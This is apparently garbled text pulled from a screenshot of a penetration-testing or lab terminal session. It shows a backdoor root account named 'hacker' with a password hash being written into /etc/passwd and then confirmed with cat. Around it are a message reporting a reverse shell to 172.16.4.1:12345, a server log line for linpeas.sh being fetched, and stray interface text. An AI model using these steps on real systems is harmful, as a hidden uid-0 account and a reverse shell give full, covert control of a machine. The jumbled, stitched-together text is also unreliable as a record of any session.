 └─$ cd ~/tools
hacker:$1$mysalt$7DTZJIc9s6z60L6aj0Sui.:0:0:hacker:/root:/bin/bash
^[[Ahacker:$1$mysalt$7DTZJIc9s6z60L6aj0Sui.:0:0:hacker:/root:/bin/bash^[:wq!
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
Exploit-DB Google Hacking DB OffSec RESET PANEL
adm:x:3:4:adm:/var/adm:/sbin/nologin
not fatal. Successfully opened reverse shell to 172.16.4.1:12345 ERROR: Shell connection terminated
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
"/etc/passwd" 36L, 1815C written
E138: Can't write viminfo file $HOME/.viminfo!
Press ENTER or type command to continue
fds
File
sh-4.1$ cat /etc/passwd
cat /etc/passwd
hacker:$1$mysalt$7DTZJIc9s6z60L6aj0Sui.:0:0:hacker:/root:/bin/bash
root:x:0:0:root:/root:/bin/bash
53:46] "GET /linpeas.sh HTTP/1.0" 200 -